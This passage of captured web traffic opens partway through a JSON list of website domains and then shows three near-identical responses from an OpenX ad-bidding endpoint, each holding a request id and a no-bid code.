concealedcarry.com","vagisil.com","vegashero.com","vegogarden.com","veryfast.io","viewmanuals.com","viewrecipe.net","votervoice.net","vuse.com","wavebrowser.co","wavebrowserpro.com","weareplannedparenthood.org","xiaflex.com","yourchamilia.com"]}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -226
content:
{"id":"d2b7371b-06f6-485f-b6d8-4ffc198c392e","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -226
content:
{"id":"7ca41ff7-3fe6-4e0b-b223-d9d357c43ba5","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -226
content:
{"id":"46216efd-b1ac-47f5-bbda-5b8d7428b8e7","nbr":0}